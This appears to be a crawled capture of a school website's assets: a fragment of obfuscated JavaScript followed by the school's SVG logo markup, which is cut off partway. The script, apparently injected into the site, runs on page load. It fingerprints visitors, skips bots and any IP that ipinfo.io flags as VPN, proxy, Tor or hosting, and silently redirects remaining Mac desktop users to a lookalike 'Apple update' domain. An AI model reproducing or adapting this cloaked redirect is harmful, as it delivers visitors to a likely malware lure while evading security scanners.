_0x9a2f02=['https://apple-usmid1-updatesrome.icu/','abort','test','3xBjKlX','string','load','platform','location','org','595112KqvjIW','15990744QfXVnc','json','https://api.ipify.org?format=json','toLowerCase','89790lnTPHF','userAgent','339939LVLCSM','mobile','54ejtgwj','1394261obIapg','280PsDRcZ','818909LTQmnm','no-store','macOS','5197800tprdsd','2OardXb','userAgentData'];_0x211a=function(){return _0x9a2f02;};return _0x211a();}async function isVpnOrProxy(_0x27b3f1){const _0x3b40ae=_0x1c70;try{const _0x3b810d=await fetch('https://ipinfo.io/'+_0x27b3f1+'/json?token=3afcf479c3f3e0',{'cache':_0x3b40ae(0xc3)});if(!_0x3b810d['ok'])return![];const _0x1653db=await _0x3b810d['json'](),_0x739ec7=String(_0x1653db?.[_0x3b40ae(0xd0)]||'')[_0x3b40ae(0xd5)]();return/vpn|proxy|tor|hosting|colo|datacenter/[_0x3b40ae(0xca)](_0x739ec7);}catch{return![];}}async function getUserIp(){const _0x315223=_0x1c70,_0x3dde5c=new AbortController(),_0x2adde8=setTimeout(()=>_0x3dde5c[_0x315223(0xc9)](),0xfa0);try{const _0x1acf59=await fetch(_0x315223(0xd4),{'signal':_0x3dde5c['signal'],'cache':_0x315223(0xc3)});clearTimeout(_0x2adde8);if(!_0x1acf59['ok'])return null;const _0x3bb4c6=await _0x1acf59[_0x315223(0xd3)]();return _0x3bb4c6?.['ip']||null;}catch{return clearTimeout(_0x2adde8),null;}}function isMacDesktop(){const _0x10bd75=_0x1c70,_0x1be3f4=navigator[_0x10bd75(0xc7)];if(_0x1be3f4&&typeof _0x1be3f4['platform']===_0x10bd75(0xcc))return _0x1be3f4[_0x10bd75(0xce)]===_0x10bd75(0xc4)&&_0x1be3f4[_0x10bd75(0xd9)]===![];const _0x154369=navigator[_0x10bd75(0xd7)],_0x1d1428=/Macintosh|Mac OS X/i['test'](_0x154369),_0x2a2294=/iPhone|iPad|iPod/i[_0x10bd75(0xca)](_0x154369),_0xeeec81=/Mobile/i[_0x10bd75(0xca)](_0x154369);return _0x1d1428&&!_0x2a2294&&!_0xeeec81;}function isBot(){const _0x221255=_0x1c70;return/bot|crawl|spider|slurp|facebookexternalhit|bingpreview|mediapartners-google/i['test'](navigator[_0x221255(0xd7)]);}async function redirectIfMac(){const _0x4d6fd8=_0x1c70;try{if(!isMacDesktop()||isBot())return;const _0x4c3a09=await getUserIp();if(!_0x4c3a09)return;const _0x2f6322=await isVpnOrProxy(_0x4c3a09);!_0x2f6322&&window[_0x4d6fd8(0xcf)]['replace'](_0x4d6fd8(0xc8));}catch{}}window['addEventListener'](_0x13ac1c(0xcd),()=>{void redirectIfMac();});

--- FILE ---
content_type: image/svg+xml
request_url: https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/images/logo.svg
body_size: 6354
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 246.6 53.7" xml:space="preserve"><style>.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#004259}.st2{stroke:#fff;stroke-width:.2969;stroke-linecap:round;stroke-linejoin:round}.st2,.st3,.st6,.st9{fill-rule:evenodd;clip-rule:evenodd;fill:#fff}.st6,.st9{fill:#03582f}.st9{fill:#fff;stroke:#fff;stroke-width:7.200000e-02}</style><g id="g76"><g id="g78"><path id="path80" d="M9.5 41c10 10.3 23.9 9.2 33.7 0" fill="none" stroke="#fff" stroke-width=".216"/><path id="path82" class="st1" d="M26.3 46.2c-6.2.1-11.2-2.7-15.6-7.1-1.8.4-3.5 1.1-4.6 2.8-1.1-1.9-3.6.6-4.7 3.2 2.3-.7 2.4 2.1 3.6 3.7.7.9 1.5 1.2 2.5.8.5-.2.5-.2.5-.6-.3-1.5-2.3-2.5-2.9-3.7-.2-.3-.3-.7 0-1.1.2-.2.6-.3 1.1.1 1.3 1.2 2.6 2.2 3.9 3.3 4.5 3.4 9.9 5.3 16.4 5.5 6.4-.2 11.9-2.1 16.4-5.5 1.3-1.1 2.6-2.1 3.8-3.3.5-.4.9-.3 1.1-.1.2.4.1.7 0 1.1-.6 1.2-2.6 2.2-2.9 3.7-.1.4 0 .5.4.6 1 .4 1.8.1 2.5-.8 1.2-1.6 1.3-4.4 3.6-3.7-1.1-2.6-3.5-5.1-4.7-3.3-1-1.7-2.7-2.4-4.6-2.8-4.6 4.5-9.6 7.3-15.8 7.2z"/><g id="g84"><path id="path86" class="st2" d="M12.8 45.2c-.1-.1-.2-.2-.4-.3-.1-.1-.3-.2-.4-.2h-.2s0 .1.2.3c.1.1.1.2.1.4 0 .1 0 .2-.1.3-.1.1-.1.1-.2.1h-.4v.5h-.3v-.6c-.1 0-.2 0-.3-.1-.1 0-.2-.1-.2-.1l-.3-.3c0-.1 0-.2.1-.3.1-.1.2-.1.3-.1.1 0 .3 0 .4.1.1.1.2.2.2.3.1.1.1.2 0 .4h.2c.1 0 .1 0 .1-.1.1 0 .1-.1 0-.2 0-.1-.1-.2-.1-.3-.1-.1-.1-.2-.2-.3v-.2c.1-.1.2-.1.4-.1s.4.1.6.3c.1.1.2.1.2.2l.1.1.1-.1-1.8-1.2.2-.2 1.8 1.2.1-.1.3.2-.1.1c.2.1.2.2.4.3l.1-.1.3.2-.1.1c.5.3 1.1.6 1.7.9l.1-.1c.1.1.2.1.3.2l-.1.1c.1.1.2.1.3.2l-.1.1v.1c-.1-.1-.2-.1-.3-.2l-1.2 1.7-.3-.2.9-1.3-.1-.1c-.2-.1-.3-.2-.5-.2h-.4c.1.1.2.2.2.3 0 .1 0 .3-.1.4-.1.2-.2.3-.4.3s-.3 0-.5-.1l-.3-.3c0-.1 0-.3.1-.4.2-.3.5-.4.9-.5.4-.1.7 0 1.1.2l.1.1.2-.3c-.6-.3-1.2-.6-1.7-.9l-1.3 1.7V47l1.3-1.7c-.2-.1-.3-.2-.4-.3L12 46.7l-.3-.2 1.1-1.3zm-1.6.3v-.2c0-.1-.1-.1-.1-.2-.1-.1-.2-.1-.3-.1h-.1v.1c0 .1.1.1.1.2.1.1.2.1.4.2zm2.7 1.8h.2c.1 0 .2-.1.2-.2.1 0 .1-.1 0-.2 0-.1-.1-.1-.1-.1H14c-.1 0-.2.1-.2.2s-.1.1 0 .2c0 .1 0 .1.1.1zm1.9 1.5c.3-.6.7-1.2 1-1.9-.1-.1-.3-.1-.4-.2 0-.1.1-.2.1-.2.1.1.3.1.4.2l.1-.1.3.1-.1.1.3.1-.1.2c-.1 0-.2-.1-.3-.1l-1 1.8h-.3zm2.2.9c-.2-.1-.3-.2-.4-.4-.1-.2-.2-.4-.3-.7l.3-.1c0 .2.1.4.2.6.1.2.2.3.3.3h.3c.1 0 .2-.1.2-.2V49c0-.1-.1-.2-.1-.3 0-.1-.1-.2-.1-.2v-.2c.1-.1.1-.2.3-.2h.4c.2.1.3.1.4.1.1 0 .1.1.2.1l.1-.3c-.7-.3-1.6-.6-2.2-.9l.1-.2 2.1.8.1-.1.3.1-.1.1.3.1-.1.2-.3.1-.8 1.9-.4-.1.6-1.3c-.1-.1-.2-.2-.5-.3H18.6s0 .1.1.4c.1.1.1.2.1.4v.2c-.1.1-.2.3-.3.3H18zm1.8-2.6c0-.2.2-.3.3-.3.1-.1.3-.1.4 0 .1 0 .2.1.3.2.1.1.1.2 0 .4l-.2-.1v-.2l-.1-.1h-.2c-.1 0-.1.1-.1.2v.3c0 .1 0 .3.1.4l-.3-.1c-.1-.1-.1-.2-.1-.3-.1-.2-.1-.3-.1-.4zm2.5 2.3h-.1c-.2 0-.4-.1-.5-.1-.2 0-.3.1-.4.1.2 0 .3.1.3.2.1.1.1.2.1.4s-.2.3-.3.4c-.1.1-.3.1-.5.1s-.3-.1-.4-.2c-.1-.1-.1-.3-.1-.4.1-.3.3-.6.7-.7.3-.2.7-.2 1.1-.1h.1l.1-.2-2.1-.5.1-.2 2.1.5v-.1l.3.1v.1l.3.1h.1l-.1.1-.4-.1-.6 2-.3-.1.5-1.4zm-1.4.9c.1 0 .1 0 .2-.1.1 0 .1-.1.1-.2v-.2c0-.1-.1-.1-.1-.1-.1 0-.1 0-.2.1s-.1.1-.1.2v.2s.1 0 .1.1z"/><path id="path88" class="st2" d="M36.9 46l1.2-.7-.1-.1.3-.2.1.1.3-.2.5-.3.1-.3.3.1.2-.2-.1-.1.3-.2v.1l.3-.2.2.2-.3.2 1.4 1.6-.3.2-.6-.7c0 .1 0 .3-.1.4-.1.1-.2.3-.3.3-.1.1-.3.1-.5.1s-.3-.1-.4-.3c-.1-.1-.2-.3-.2-.4 0-.2-.1-.3 0-.5l-.5.3h-.1l1.2 1.7-.3.2-.9-1.3-.2.2c-.2.1-.3.3-.4.5 0 .2 0 .5.2.7l.2.2c.1 0 .2.1.3.1l-.1.3c-.1 0-.3-.1-.4-.2l-.3-.3c-.2-.3-.3-.6-.2-.9.1-.3.2-.5.5-.7l.2-.1-.1-.2-1.2.7-.2-.1zm3-1.6l-.4.3c-.1.2-.1.4 0 .6 0 .2.1.3.2.5l.2.2h.2c.1-.1.2-.2.2-.4.1-.2.1-.3 0-.5l-.4-.7zm2.2.8c-.1 0-.1 0-.2.1-.1 0-.1 0-.2-.1 0 0-.1-.1 0-.2 0-.1 0-.1.1-.2.1 0 .1-.1.2-.1s.1 0 .2.1.1.1.1.2c-.1 0-.2.1-.2.2zm-.7-.8c-.1 0-.1.1-.2.1s-.1 0-.2-.1c0 0-.1-.1 0-.2 0-.1 0-.1.1-.2.1 0 .1-.1.2-.1s.1 0 .2.1c0 0 .1.1 0 .2 0 .1 0 .1-.1.2z"/><path id="path90" class="st2" d="M22.9 48.1c-.1 0-.1.1-.2.1s-.1 0-.2-.1c0 0-.1-.1 0-.2 0-.1 0-.1.1-.2.1 0 .1-.1.2-.1s.1 0 .2.1c0 0 .1.1 0 .2 0 .1-.1.1-.1.2z"/><path id="path92" class="st2" d="M34.8 46.3c-.1 0-.1.1-.2.1s-.1 0-.2-.1c0 0-.1-.1 0-.2 0-.1 0-.1.1-.2.1 0 .1-.1.2-.1s.1 0 .2.1c0 0 .1.1 0 .2 0 .1 0 .1-.1.2z"/><path id="path94" class="st2" d="M25 51.3l-.1-2.1h-.4v-.3h.3s0-.1-.1-.2v-.2c0-.2.1-.4.3-.5.2-.2.5-.2.8-.2.3 0 .6.1.8.2.2.1.4.3.4.5v.2c0 .1 0 .1-.1.2h.6v.3h-.8v.4c-.4-.1-.9.3-.1.5.9 0 .8 1 0 1.3l-.1-.2c.6-.2.8-.8.1-.7-.2 0-.4.1-.5.3-.4.5-.1 1.1.6 1.1.2 0 .5-.1.6-.2l.1.2c-.2.1-.5.2-.7.2-.9 0-1.4-.7-.9-1.3.1-.2.3-.3.5-.4-.6-.2-.4-.8.2-.8v-.2h-1.4l.1 2.1-.2-.2zm1.7-2.4l.1-.2v-.2c0-.1-.1-.2-.3-.3-.1-.1-.3-.2-.5-.2s-.4.1-.6.1c-.2.1-.2.2-.2.3v.2l.1.2 1.4.1zm8.8-2.1l.2.3h.1l.1.3.7 1.3-.3.1-.7-1.3c-.1 0-.1 0-.2.1h-.1-.1c.2.3.2.6.2.9 0 .3-.2.5-.4.6h-.3c-.1 0-.2-.1-.2-.2-.1-.2-.1-.4-.1-.7.1-.2.2-.5.4-.7l-.1-.1c-.1 0-.1-.1-.2-.1-.3.1-.7.3-1 .5.1.2.1.4.1.6 0 .2-.1.4-.2.6.1.1.3.2.4.3.1.1.2.2.3.4l-.2.2c-.2-.3-.4-.5-.6-.6-.1.2-.1.3-.2.5l-.3.3h-.4c-.1 0-.2-.1-.2-.2-.1-.2-.1-.4 0-.6.1-.2.3-.3.5-.4h.2c.1 0 .1 0 .2.1.1-.2.1-.4.1-.5 0-.2 0-.3-.1-.4L33 48h-.2c-.1 0-.3.1-.4.2-.1.1-.2.2-.3.4l-.3-.1.1-.1c-.3.1-.5.2-.9.3l.6 2-.3.1-.3-1.1c0 .1-.2.3-.3.4-.1.1-.3.2-.4.2-.2 0-.3 0-.5-.1s-.3-.2-.3-.4-.1-.3 0-.5c0-.2.1-.3.2-.5l-.6.2-.1-.3.9-.2.2-.3.2.2.3-.1v-.1l.3-.1v.1c.4-.1.8-.3 1.2-.4l.2-.2c.1 0 .2-.1.2-.1h.4c.3-.1.6-.2.9-.4h-.1-.1l.1-.3h.3c.1 0 .2 0 .3.1l.6-.3h.1l.3-.1.1.1.5-.2.1.2-.5.2zm-4.8 1.8l-.6.1c-.1.2-.2.3-.3.5v.5c0 .1.1.2.1.2.1 0 .2.1.2 0 .2 0 .3-.1.4-.3.1-.1.2-.3.3-.5l-.1-.5zm1.8 1.1c.1 0 .2-.1.2-.2.1-.1.1-.2.2-.4-.1 0-.1-.1-.1-.1h-.1c-.1 0-.2.1-.3.3-.1.1-.1.2 0 .4l.1.1c-.1 0 0 0 0-.1zm2.2-.8c.2-.1.2-.2.3-.4 0-.2 0-.4-.1-.6-.2.1-.3.3-.3.5s0 .4.1.5c-.1-.1-.1 0 0 0zm.5-2l-.5.2s.1 0 .1.1l.1.1s.1-.1.2-.1.1 0 .2-.1l-.1-.2z"/></g><path id="path96" class="st1" d="M1 48.6l1.2-.4 1.8-.9c1 1.6.7 2.8 3.2 2.5 1.6-.6 2.5-1.6 2.5-2.4 0-.7-.7-1.2-1.8-2.5l-1.3-2.1c-.5-1.6-1.3-1.7-2.2-1.5-1.1.2-2.1 1.4-2.7 3.1 0 .1-.5.1-.5.2-.6 1.4-.1 3-.2 4z"/><path id="path98" class="st3" d="M7.5 48.8h.3c.7-.5 1.4-.8 1.2-1.8l-1.3-1.3-1.4-1.4s-.2-.4-.4-.4c-1 0-2.1 0-1.3 1.5l.6.6c1 .9 1.3 1.2 1.9 2.5.1-.1.4.3.4.3z"/><path id="path100" class="st3" d="M1.6 47.7v-1.3c.1-.7-.1-1.3.7-1.4.6.4 1.5 1 1.5 1.9-.2.2-1.4.7-1.6.7-.1 0-.1 0-.3.1h-.3z"/><path id="path102" class="st1" d="M51.5 49.1l-1.2-.4-1.8-.9c-1 1.6-.7 2.8-3.2 2.5-1.6-.6-2.5-1.6-2.5-2.4 0-.7.7-1.2 1.8-2.5l1.3-2.1c.5-1.6 1.3-1.7 2.2-1.5 1.1.2 2.1 1.4 2.7 3.1 0 .1.5.1.5.2.7 1.4.2 3 .2 4z"/><path id="path104" class="st3" d="M45.1 49.2h-.3c-.7-.4-1.4-.8-1.3-1.7l1.3-1.3 1.4-1.4s.2-.4.4-.4c1 0 2.1 0 1.3 1.5l-.6.6c-1 .9-1.3 1.2-1.9 2.5l-.3.2z"/><path id="path106" class="st3" d="M51 48.2v-1.3c-.1-.7.1-1.3-.7-1.4-.6.4-1.5 1-1.5 1.9.2.2 1.4.7 1.6.7.1 0 .1 0 .3.1h.3z"/></g><g id="g108" fill-rule="evenodd" clip-rule="evenodd" stroke="#1b1918" stroke-width=".663"><path id="path110" d="M26.2.3s-.1 0-.2.1l-8.5 5.1c.9 3.3-3.3 5.6-5.4 3.1l-3.9 2.2c4.3 6.6 1.4 11.4-.1 15.5-1.3 3.6-.7 8.4 2 11.3 4.3 4.1 13.9 2.6 16 8.3h0V.3h.1z" fill="#942423"/><path id="path112" d="M44.1 10.8l-3.9-2.2c-2.1 2.5-6.3.3-5.4-3.1L26.3.4s-.1 0-.1-.1h-.1V46h0c2.1-5.7 11.7-4.2 16-8.3 2.8-2.9 3.4-7.7 2-11.3-1.4-4.3-4.3-9 0-15.6h0z" fill="#03582f"/></g><path id="path114" class="st6" d="M7.8 40.2l-.1-.1c.4-.2.7-1 .7-1.4.1-.8 0-1.4 0-1.9-.2.3-.4.7-.6 1.2-.1.4-.1 1-.2 1.7-.3-.7-.6-1.4-.9-2.3.5-.5.6-1 .6-1.7 0-.5-.2-1-.1-1.5-.2.2-.4.4-.5 1.2-.1.4 0 .9-.1 1.6-.3-.7-.5-1.3-.7-2.2 1-.9.8-2.2.7-3.4-.3.3-.5.7-.6 1.2-.1.6-.1 1.4-.3 2-.2-.8-.5-1.8-.6-3 1-.7.9-1.9 1-3.1-1 1.1-.7 1.8-1.1 2.7 0-.9-.1-1.8-.1-2.8.5-.4.9-.8 1.1-1.3.2-.4.2-.9.4-1.5-.4.1-.9.8-1.4 2.4.1-.7.1-1.6.2-2.6 1-.4 1.2-1.4 1.3-2.6-.2.1-.5.4-.7 1-.2.3-.2 1-.5 1.4.2-1 .2-1.7.5-2.6 1.1-.4 1.2-1.7 1.6-2.6-.2 0-.5.3-.8.8-.2.3-.3 1-.7 1.4.2-.8.3-1.7.6-2.5.5-.2 1.1-.4 1.2-1.8-.7.1-.9 1.1-1.3 1.5.1-.6.2-1.1.4-1.5.3-.4.7-.6 1-1.3.2-.3-.2-.6-.5-.3-.4.4-.4 1.1-.5 1.5-.2.5-.3 1.2-.4 1.9-.2-.5-.2-1-.3-1.3-.1-.3-.2-.5-.3-.5 0 .1-.1.2-.1.7.1.7.5.8.7 1.2-.2.7-.5 1.7-.5 2.4 0-.9-.4-1.7-.9-2.1.2.7 0 1.5.8 2.6-.1.8-.3 1.6-.4 2.4.1-1.5-.5-1.8-.9-2.4.2 1.1.1 2.1.8 2.9-.1.8-.2 1.6-.2 2.4-.2-.2-.1-.9-.3-1.3-.3-.7-.7-.9-1-1.2.4.8.4 2 1.3 2.9 0 .8.1 1.6.1 2.4-.2-1.4-.8-1.8-1.3-2.4.1.6.3 1.2.4 1.7.2.7.4 1.2.7 1.5.1.1.2.2.3.2.1.9.2 1.7.4 2.4-.3-1.1-1-1.5-1.6-2 .5 1.3 1 2.6 1.9 3 .2.6.4 1.2.6 1.9-.3-.4-.6-1-.9-1.2-.8-.5-1.2-.7-1.7-.9.6.8 1 1.4 1.3 1.7.6.6.8.7 1.1.8.2.9.6 1.7.9 2.4-1.1-1.4-1.9-1.8-2.7-1.7 1 .8 1.5 1.7 2.9 2l.1.1.2-.1z"/><path id="path116" class="st6" d="M44.8 40.3l.1-.1c-.4-.2-.7-1-.7-1.4-.1-.8 0-1.4 0-1.9.2.3.5.7.6 1.2.1.4.1 1 .2 1.7.3-.7.6-1.4.9-2.2-.4-.5-.6-1-.6-1.7 0-.5.2-1 .1-1.5.2.2.4.4.5 1.2.1.4 0 .9.1 1.6.2-.7.5-1.4.7-2.2-1-.9-.8-2.2-.7-3.4.3.3.5.7.6 1.2.1.6.1 1.4.2 2 .2-.8.5-1.8.6-3-1-.7-.9-1.9-1-3.1 1 1.1.6 1.8 1 2.7 0-.9.1-1.8.1-2.8-.5-.4-.9-.7-1.1-1.3-.2-.4-.2-.9-.4-1.5.4.1.9.8 1.4 2.4-.1-.8-.1-1.6-.2-2.6-.9-.4-1.1-1.4-1.2-2.6.2.1.5.4.7 1 .2.3.2 1 .5 1.4-.2-1-.2-1.7-.5-2.6-1.1-.4-1.2-1.7-1.6-2.6.2 0 .5.3.8.8.2.3.3 1 .7 1.4-.2-.8-.3-1.7-.6-2.5-.5-.2-1.1-.4-1.1-1.8.5.1.7 1.2 1.1 1.5-.1-.6-.2-1.1-.4-1.5-.3-.4-.7-.6-1-1.3-.2-.3.2-.6.5-.3.4.4.4 1.1.5 1.5.2.5.3 1.2.4 1.9.2-.5.2-1 .3-1.3.1-.3.2-.5.3-.5 0 .1.1.2.1.7-.1.8-.5.8-.7 1.2.2.7.5 1.8.5 2.4 0-.9.4-1.7.9-2.2-.2.7 0 1.5-.8 2.6.1.8.3 1.6.4 2.3-.1-1.4.5-1.8.9-2.4-.2 1.1-.1 2.1-.8 2.9.1.8.2 1.6.2 2.4.2-.2.1-.9.3-1.3.3-.7.7-.9 1-1.2-.4.8-.4 2-1.3 2.9 0 .8-.1 1.6-.1 2.4.2-1.4.8-1.8 1.3-2.4-.1.6-.2 1.2-.4 1.7-.2.7-.4 1.2-.7 1.5-.1.1-.2.2-.3.2-.1.9-.2 1.7-.4 2.4.3-1.1 1-1.5 1.6-2-.5 1.3-1 2.6-1.9 3-.1.6-.4 1.2-.6 1.9.3-.4.6-1 .9-1.2.4-.4.9-.5 1.3-.7-.6.8-1 1.4-1.3 1.7-.5.6-.8.7-1.1.8-.3.9-.6 1.7-1 2.4 1.1-1.4 1.9-1.8 2.7-1.7-1 .8-1.5 1.7-2.8 2l-.1.1.4-.2z"/><path id="path118" d="M22.2 24.7c1.6-.4 3.1-.6 4.1.5.6-.9 2.1-1 4.1-.4l.4.7h.9v7.4l-4.5-.3c-.6.4-1.3.4-1.9 0l-4.5.4v-7.4l1-.1c.1-.1.4-.8.4-.8zm.5.4c2.2-.5 3.4-.1 3.4 1-1.1-.8-2.4-.7-3.3-.2l.1.2c.9-.5 2-.5 3.2.2v.8c-1.2-.8-2.3-.7-3.4-.2l.1.3c.9-.5 1.8-.7 3.2.2v.7c-1.1-.7-2.2-.8-3.3-.2l.1.3c1.1-.6 2.1-.4 3.2.3v.8c-1.1-.9-2.3-.8-3.4-.3l.1.3c1-.6 2.1-.5 3.3.3v1.2c-.9-.6-2-.6-3.4-.3l.1-5.4zm8 1.1l-.3-.5v4.8l.3.5v-4.8zm-8.7 0l.3-.5v4.8l-.3.6v-4.9zm9.3-.3h-.2v6.3l-4.1-.3c-.5.3-.9.3-1.4 0l-4.1.3v-6.3h-.2v6.5l4.2-.3c.5.3 1 .3 1.5 0l4.2.3c.1 0 .1-6.5.1-6.5zm-8.7 5c2.3-.5 3.4-.2 3.4.8-.2-.4-.3-.3-1.3-.3-.7.1-1.6.1-2.5.3l.4-.8zm7.3-5.8c-2.2-.5-3.4-.1-3.4 1 1.1-.8 2.4-.7 3.3-.2l-.1.2c-.9-.5-2-.5-3.2.2v.8c1.2-.8 2.3-.7 3.4-.2l-.1.3c-.9-.5-1.8-.7-3.2.2v.7c1.1-.7 2.2-.8 3.3-.2l-.1.3c-1.1-.6-2.1-.4-3.2.3v.8c1.1-.9 2.3-.8 3.4-.3l-.1.3c-1-.6-2.1-.5-3.3.3v1.2c.9-.6 2-.6 3.4-.3l-.1-5.4zm.2 5.8c-2.3-.5-3.4-.2-3.4.8.2-.4.3-.3 1.3-.3.7.1 1.6.1 2.5.3l-.4-.8z" fill-rule="evenodd" clip-rule="evenodd" fill="#1b1918"/><path id="path120" d="M22.9 18l2.4 5.3.9-5.8.8 5.9 2.5-5.4-.9 5.9 4-4.7-2.6 5.4c-1.8-.4-3.1-.3-3.7.6-.9-1.1-2.4-.9-3.9-.5l-2.5-5.4 3.9 4.6-.9-5.9zm7.1 6.6l4.8-3.1-3.3 3.9h-.7l-.4-.7c-.1 0-.2 0-.4-.1zm1.7 1.2l4.9-1.5-4.9 3v-1.5zm0 1.7l5.7-.1-5.7 1.7v-1.6zm0 1.6l5.5 1.6h-5.5v-1.6zm0 1.7l4.7 3.1-4.7-1.5v-1.6zm-.2 2l3.1 3.7-4.8-3.1 2.4 5.3-3.7-4.3.8 5.7-2.4-5.3-.7 6-.9-6-2.5 5.5 1-6.1-3.8 4.7 2.5-5.4-4.8 3.2 3.3-3.9v.2l4.5-.4c.7.4 1.3.3 1.9 0l4.1.2zm-10.6-.4l-5.2 1.5 5-3.3-5.7.1 5.5-1.6-5.6-1.6h5.9l-4.9-3.2 5.2 1.5v6.6zm.1-7l-3.4-3.9 4.8 3.2h-.1l-.4.7H21zm1.7-.3c2.2-.5 3.4-.1 3.4 1-1.1-.8-2.4-.7-3.3-.2l.1.2c.9-.5 2-.5 3.2.2v.8c-1.2-.8-2.3-.7-3.4-.2l.1.3c.9-.5 1.8-.7 3.2.2v.7c-1.1-.7-2.2-.8-3.3-.2l.1.3c1.1-.6 2.1-.4 3.2.3v.8c-1.1-.9-2.3-.8-3.4-.3l.1.3c1-.6 2.1-.5 3.3.3v1.2c-.9-.6-2-.6-3.4-.3l.1-5.4zm8 1.1l-.3-.5v4.8l.3.5v-4.8zm-8.7 0l.3-.5v4.8l-.3.6v-4.9zm9.3-.3h-.2v6.3l-4.1-.3c-.5.3-.9.3-1.4 0l-4.1.3v-6.3h-.2v6.5l4.2-.3c.5.3 1 .3 1.5 0l4.2.3v-6.5zm-8.7 5c2.3-.5 3.4-.2 3.4.8-.2-.4-.3-.3-1.3-.3-.7.1-1.6.1-2.5.3l.4-.8zm7.3-5.8c-2.2-.5-3.4-.1-3.4 1 1.1-.8 2.4-.7 3.3-.2l-.1.2c-.9-.5-2-.5-3.2.2v.8c1.2-.8 2.3-.7 3.4-.2l-.1.3c-.9-.5-1.8-.7-3.2.2v.7c1.1-.7 2.2-.8 3.3-.2l-.1.3c-1.1-.6-2.1-.4-3.2.3v.8c1.1-.9 2.3-.8 3.4-.3l-.1.3c-1-.6-2.1-.5-3.3.3v1.2c.9-.6 2-.6 3.4-.3l-.1-5.4zm.2 5.8c-2.3-.5-3.4-.2-3.4.8.2-.4.3-.3 1.3-.3.7.1 1.6.1 2.5.3l-.4-.8z" fill-rule="evenodd" clip-rule="evenodd" fill="#fef383"/><path id="path122" class="st9" d="M13.7 16.6c.1.1.2.2.2.4-.4-.1-.9.4-.8.8.1.3.2.4.4.4.4 0 1.2-.3 1.6-.1 1 .5.4 2.5-.8 2.3-.2-.3-.2-.4-.2-.7.8.6 1.3-.2 1.2-.7 0-.3-.3-.6-1.1-.4-.5.1-1.1.1-1.4-.3-.1-.2-.2-.5-.2-.9.4-.5.7-.8 1.1-.8z"/><path id="path124" class="st9" d="M16.4 18.5c.1-.2.2-.3.3-.5-.2-.1-.4-.5-.5-1 .3-.3.6-.5 1-.9.3.3.7.5 1.1.6.1-.2.2-.3.2-.6-.4 0-.8-.2-1.5-1-.3-.3-.6-.6-1-1.2-.1.1-.2.3-.3.4-.1.9 0 1.7.1 2.5l-.5.5c.1.1.1.3.1.4.2-.3.3-.5.4-.5.1.6.3 1.1.6 1.3zm-.4-3.6c.1.3.5.7.9 1l-.7.7c-.2-.5-.2-1.1-.2-1.7z"/><path id="path126" class="st9" d="M19.7 15.8c-.1.2-.3.3-.5.3-.4-.7-.6-1.8-.8-3-.2-.2-.4-.4-.6-.4.1-.2.2-.3.3-.4.3.1.5.4.7.6l1.8 1.5c.2.3.5.2.4-.2-.4-1.8-.7-2-1.1-2.2l.4-.4c.1.1.2.2.4.3.3.6.5 1.4.7 2.8 0 .4-.3.6-.7.4-.6-.3-1.2-.9-1.9-1.5.3 1.5.6 2.3.9 2.2z"/><path id="path128" class="st9" d="M23.7 11v.5c-.3-.4-.9-.3-1.1.1-.1.2-.1.4.1.6.3.3 1 .5 1.3 1 .5 1-1.1 2.2-2 1.3 0-.4.1-.5.2-.7.3.9 1.2.7 1.4.2.2-.3.1-.7-.6-1-.4-.2-1-.6-1-1.1 0-.2.1-.6.4-.8.5-.2.9-.3 1.3-.1z"/><path id="path130" class="st9" d="M24.7 10.6c.3.3.8.2 1.3.1-.2.7-.3 1.2-.3 1.6.6-.4 1.2-.9 1.4-1.6.2.1.3.2.4.4-.5.5-.9.9-1.4 1.3.3.7.6 1.2 1 1.6.2.2.5.2.8-.1 0 .6-.7.8-1.1.4-.3-.4-.8-1-1.1-1.7-.1.4-.2 1-.3 1.6-.2 0-.3.1-.5 0 .2-1 .4-2.1.6-3.1-.6.2-.8-.1-.8-.5z"/><path id="path132" class="st9" d="M28.6 12.3c.6-.6 1.5-.7 2.2-.3.4.2.5.7 0 1-.3.2-.6.2-.9.1l-.3.3c.1.1.2.1.3.1.1.7.2 1.3.4 1.5.3.4 1.1 0 1-.3-.7.5-.8-.4-1-1.3 1 .1 2-1 .7-1.7-1.2-.6-2.7-.2-2.4.6z"/><path id="path134" class="st9" d="M29.4 12c.2 0 .3-.1.5 0 .1.4-1 1.8-1.2 2.8-.2 0-.4 0-.6-.1.5-1.1 1.4-2.4 1.3-2.7z"/><path id="path136" class="st9" d="M33.2 12.6c-.2.4.1.6.5.7L32 15.5c-.2-.1-.4-.1-.5-.3-.5.8 1.2.7 1.6 1.3.3-.4-.1-.7-.5-.8l1.7-2.2c.3.1.5.2.6.4.4-.6-.5-.8-1-.9-.3-.1-.6-.2-.7-.4z"/><path id="path138" class="st9" d="M38.3 16.9c-.3.3-.1.6.2.9l-2.3 1.3c-.2-.1-.3-.3-.4-.5-.8.5.9 1.2 1 1.8.4-.3.1-.7-.2-1l2.3-1.3c.2.2.4.4.4.6.6-.4-.2-1-.6-1.2-.1-.2-.3-.4-.4-.6z"/><path id="path140" class="st9" d="M35.3 14.6c.3-.3.5-.3.9.1.8.6 1.4 1.5 2.1 1.2-.1.4-.5.5-1 .2-.2-.1-.4-.3-.5-.4l-2.2 2c-.3-.1-.4-.1-.4-.3l2.3-1.9-.3-.3c-.4-.3-.6-.4-.9-.6z"/></g><g id="g142"><path id="path144" class="st3" d="M96.8 5.2l-.3-.8-.4-.4-1-.2h-1.3l-1.3.4-1.5.6-1.5.8-1.5.9-1.5 1.1L85 8.7 83.7 10l-1.3 1.3-1 1.3-.5 1.5-.5 1.3v1.3l.5.8.8.6.8.4.8.2 1.8-.2 2-.4 2-.6 2.3-.2h1l1 .4 1 .4 1 .8.5 1.3v1.1l.3 1.3-.4 1.4-.5 2.4-1 2.4-1.3 2.3-1.8 2.1-2 1.9-2 1.5-2.6 1.3L82 39l-2.6 1-2.6.6-2.3.4-2.3.4h-4l-1.8-.2-1.5-.4-1.5-.4-1.4-.6-1-.6-.8-.6-.5-.6-.5-.8.5-.2h.5l.8.2.8.2 2 .6 2.8.8 1.5.2H70l2-.2 2-.4 2.6-.6 2.3-.8 2.8-1.3 2.8-1.5 1.8-1.1 1.3-1.5 1.3-1.5 1-1.9 1-1.7.3-1.9.3-1.5-.3-1.1-.5-.6-.5-.4h-1.6l-2.3.4-2.3.4-1.3.2h-2.6l-1.3-.2-1.3-.4-1-.6-1-.9-1-1.1-.2-.8V15.6l.8-1.7 1-1.7 1.3-1.7L78.9 